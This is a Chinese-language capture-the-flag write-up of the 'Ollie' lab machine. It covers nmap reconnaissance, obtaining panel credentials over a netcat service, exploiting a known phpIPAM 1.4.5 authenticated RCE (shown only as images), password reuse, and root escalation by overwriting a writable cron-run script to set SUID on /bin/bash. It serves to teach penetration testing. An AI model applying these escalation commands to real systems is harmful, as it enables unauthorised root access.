Ollie
端口扫描
root@ip-10-10-2-75:~/ollie# nmap -sTCV -p 22,80,1337 --min-rate 1000 10.10.212.155
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-22 08:35 BST
Nmap scan report for ip-10-10-212-155.eu-west-1.compute.internal (10.10.212.155)
Host is up (0.00028s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-robots.txt: 2 disallowed entries
|_/ /immaolllieeboyyy
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-title: Ollie :: login
|_Requested resource was http://ip-10-10-212-155.eu-west-1.compute.internal/index.php?page=login
1337/tcp open waste?
| fingerprint-strings:
| DNSStatusRequest, GenericLines:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up,
| It's been a while. What are you here for?
| DNSVersionBindReq:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up,
| version
| bind
| It's been a while. What are you here for?
| GetRequest:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up, Get / http/1.0
| It's been a while. What are you here for?
| HTTPOptions:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up, Options / http/1.0
| It's been a while. What are you here for?
| Help:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up, Help
| It's been a while. What are you here for?
| NULL, RPCCheck:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name?
| RTSPRequest:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up, Options / rtsp/1.0
|_ It's been a while. What are you here for?
1337
其实实际上我们都是先看 80 端口进行测试的, 不过这个比较小特殊一点我们需要从这里下手, 回答了一些问题后我们得到的一个账号可以作为 80 服务的登陆密码
root@ip-10-10-2-75:~/ollie# nc 10.10.212.155 1337
Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
What is your name? admin
What's up, Admin! It's been a while. What are you here for? passsword
Ya' know what? Admin. If you can answer a question about me, I might have something for you.
What breed of dog am I? I'll make it a multiple choice question to keep it easy: Bulldog, Husky, Duck or Wolf? Bulldog
You are correct! Let me confer with my trusted colleagues; Benny, Baxter and Connie...
Please hold on a minute
Ok, I'm back.
After a lengthy discussion, we've come to the conclusion that you are the right person for the job.Here are the credentials for our administration panel.
Username: admin
Password: OllieUnixMontgomery!
PS: Good luck and next time bring some treats!
80
在登陆之后根据页面的显示我们可以知道这是一个 phpIPAM 1.4.5 的 CMS 并且了解到其存在 RCE 漏洞 phpIPAM 1.4.5 - Remote Code Execution (RCE) (Authenticated) 利用我们之前得到的信息进行测试

后渗透
www-data
使用上面得到的 RCE 获取 Shell

www-data —> ollie
使用我们之前获得的密码进行登陆 ollie 用户

ollie —> root
检测定时任务我发现系统一直在执行一个程序

并且我发现这个程序我们有权限进行修改
ollie@hackerdog:/tmp$ find / -name feedme 2>/dev/null
/usr/bin/feedme
ollie@hackerdog:/tmp$ ls -al /usr/bin/feedme
-rwxrw-r-- 1 root ollie 30 Feb 12 2022 /usr/bin/feedme
ollie@hackerdog:/tmp$ cat /usr/bin/feedme
#!/bin/bash
# This is weird?
所以我对这个文件内容进行了修改并等待其执行
ollie@hackerdog:/tmp$ cat << EOF > /usr/bin/feedme
> #!/bin/bash
> chmod u+s /bin/bash
> EOF
ollie@hackerdog:/tmp$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Jun 18 2020 /bin/bash
ollie@hackerdog:/tmp$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1183448 Jun 18 2020 /bin/bash
教训
- 在筛查定时任务时一定要敏感
- 密码重用问题也许如此